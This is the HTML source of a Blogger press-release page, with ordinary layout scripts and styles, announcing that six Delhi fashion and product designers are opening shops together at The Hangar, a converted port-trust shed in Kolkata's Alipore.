min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/The%20Hangar' rel='tag'>The Hangar</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOIhMVmYhRuSXoarrezTYCOSjNiljb7f0cEvRig9SGN8fENY2CKFOsphruyMzmGLiC5nitfd8qDPXuzhb2JOv8mM3g83m7QnKIpEAJmdn166gZ9JBGcYRJm66W4zFF8NQ1-6VI8akbHCg/s640/Hanger+Group+20-min.JPG' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='6937873401406949810' itemprop='postId'/>
<a name='6937873401406949810'></a>
<h1 class='post-title entry-title' itemprop='name'>
Six Prominent Delhi Designers come together to house their collections at The Hangar, Kolkata
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6937873401406949810' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<b><br class="Apple-interchange-newline" />20 December 2016: Kolkata:</b><span class="Apple-converted-space">&nbsp;</span>For the first time, six prominent Delhi-based fashion and product designers have come together in Kolkata.The Hangar, a ground breaking contemporary lifestyle space, will house the labels Namrata Joshipura, Pankaj&amp;Nidhi, Payal Pratap, Play Clan, Rajesh Pratap Singh and Tulsi by Neeru Kumar</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
Located in the upscale neighbourhood of Alipore, The Hangar has been converted into a lifestyle destination from former port trust sheds. The designers already had a strong presence in Kolkata, and felt that now was the time to establish a permanent address given the importance of the Kolkata market.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
Organic and elemental materials such as fiber board, steel piping, concrete and jali have been used to create an industrial aesthetic that is softened by the beautiful clothes and products. Adding to the interesting juxtaposition of materials, a formidable wall of plant boxes greets clients as they enter the space.&nbsp;</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<img alt="Six Prominent Delhi Designers come together to house their collections at The Hangar, Kolkata" border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOIhMVmYhRuSXoarrezTYCOSjNiljb7f0cEvRig9SGN8fENY2CKFOsphruyMzmGLiC5nitfd8qDPXuzhb2JOv8mM3g83m7QnKIpEAJmdn166gZ9JBGcYRJm66W4zFF8NQ1-6VI8akbHCg/s640/Hanger+Group+20-min.JPG" style="cursor: move;" title="Six Prominent Delhi Designers come together to house their collections at The Hangar, Kolkata" width="640" /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<img alt="Six Prominent Delhi Designers come together to house their collections at The Hangar, Kolkata" border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifgKsstPHIv0bUpWKnTRvu6LoDycrSXHoTySCG_3-H8RS6qCxaX-nAiUuBwQmjrpg9CHDm8V_xn2Dvgo7koKc8xvotq7cQhKdLtFjK9AYpxlJKYc1CRgw-IkL3EG0jnCKOHXp5P8MR4bo/s640/Hanger+Group+45-min.JPG" style="cursor: move;" title="Six Prominent Delhi Designers come together to house their collections at The Hangar, Kolkata" width="640" /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
Amith Chabra, architect, of Livin' Colors Design has reconstituted the voluminous space into six open shops that are demarcated but designed to encourage a communal interaction. Ankush Seth of Mobile Technikshad been given the challenge of executing the interior elements of The Hangar - pieces were crafted in their Delhi workshop and shipped to Kolkata.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
The curated collection by all designers that debuts at The Hangar will include the following:</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
Tulsi by Neeru Kumar&#8217;s collection plays with texture and a range of colours. Tulsi is one of India&#8217;s most known design house that offers a wide range of textiles and contemporary fashion for women by blending indigenous craft techniques, skills and hand done processes for the consumer.Tulsi continues to create a collection with exquisite silk, silk blends and other natural fibres. These fabrics create perfectly tailored and artfully constructed garments for day wear and evening wear with trendy embroideries and unique textures. Beautiful and tastefully done embroidery on rich natural fabrics is the master flavour of Tulsi.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
Designer Namrata Joshipura&#8217;s vision is that of a global aesthetic. Her clothing easily translates across geographies and other artificial constructs such as age, race and point of view. The collectionfuses contemporary silhouettes with modern interpretations of artisanal embellishments. The latest Fall&#8217;16 collection at The Hangar comprises of Dresses, Gowns, Tops and Tunics.&nbsp;</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
The Pankaj&amp;Nidhi store is the first of its kind in the city of joy. The inviting space carries the duo's Military inspired- Autumn Winter 2016 collection and also their classic Savannah Song collection complete with pastels and light dresses. The store also carries signature festive style fit for the upcoming season.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
The collection from designer Rajesh Pratap Singh is for both men and women across all categories. The designer&#8217;s textile repertoire extends from experimenting with Ikkat weaves, handloom indigos, chanderi and exclusively Benaras weaves. The store would also offer bespoke tailoring from January 2017.</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
Designer Payal Pratap designs are for the modern women who are ready to experiment as well as appreciate and understand craft and design. The collection at The Hangar is peppered with signature cross stitch detailing and digital embroideries. The store in Kolkata would house the entire range from the brand, both mainline as well as the prêt line &#8211; &#8216;Umbar&#8217; by the designer.&nbsp;</div>
